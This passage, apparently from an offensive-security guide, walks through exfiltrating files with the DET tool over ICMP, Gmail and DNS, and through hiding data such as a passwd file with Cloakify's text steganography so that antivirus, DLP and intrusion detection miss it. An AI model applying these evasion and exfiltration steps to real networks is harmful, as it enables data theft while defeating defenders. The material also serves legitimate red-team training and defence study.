
This is a network capture of exchanged packets between the victim (192.168.1.130) and attacker
machine (192.168.1.129) using ICMP protocol.
DET with Gmail
First Google will block anyone who tries to sign in from that app or device because it does not
meet their security standards
So just let less secure apps access your account to be able to send the file over Gmail, just follow
this link
https://support.google.com/accounts/answer/6010255
Prepare the DET server as shown below (attacker machine) and using Gmail as a transport
method
154

Prepare the DET client (victim machine) to receive the file from Gmail.
This is a network capture of exchanged packets between attacker (192.168.1.129) and Gmail
server (74.125.133.108) to extract received messages.
155

DET with DNS
Prepare the DET server to for exfiltrate data over DNS packets as shown below (attacker
machine).
Prepare the DET client (victim machine) to receive the file from DNS queries.
156

Using Cloakify
Cloakify is a toolkit that hides data in plain sight Using Text-Based Steganography used to
bypass data protection mechanisms such as:
AV and malware detection tools that try to clock malicious tool use
Evade DLP sensors
Difficult to predict and profile the cloaked data, there are no signatures
Port / Protocol Restrictions (Prevent unmonitored dataflows)
Blacklisting data (Stop dataflows containing targeted content)
Whitelisting data (Permit only dataflows conforming to specific
content)
Manual review of data transfer by analysts
Cybersecurity defenders are usually looking for the signs of attacks in memory and network
traffic to detection exfiltration, Cloakify defats defenders by transforming any file type (xls,
zip.exe, etc..) into a list of a harmless-looking string using text-based steganography and transfer
the file without triggering alerts.
CloakifyFactory is available via GitHub: https://github.com/TryCatchHCF/Cloakify
Once the repository is cloned, we run the tool by:
python cloakifyFactory.py
157

To view the basic usage of the tool we type 5 and press enter
Let’s Cloakify a file, we need just to type 1 and enter the file directory of the cloaked file then
we specify the name output of output file
158

Cloakify has 24 ciphers available including hash MD5, geolocations and IP addresses, for our
example, we choose the ipAddressesTop100 cipher to hide our data.
Now, we add some noise to the file by adding entropy when cloaking a file to in order to
minimize frequency analysis to bypass security detection mechanisms.
Prepackaged scripts for adding noise are:
prependID.py - Adds a randomized ID tag to the front of each line
159

prependLatLonCoords.py - Adds randomized LatLong coordinates to the front of each line
prependTimestamps.py - Adds timestamps (log file style) to the front of each line
NB: We can generate our own cipher by creating a list of at least 66 unique words, phrases or
symbols if the predefined cipher was detected by intrusions detection systems
We choose prepedTimestamps for our example as shown:
Here is the input file of the passwd file before cloaking
And this is the file after ciphering and adding timestamp noise in the screen as follows
160
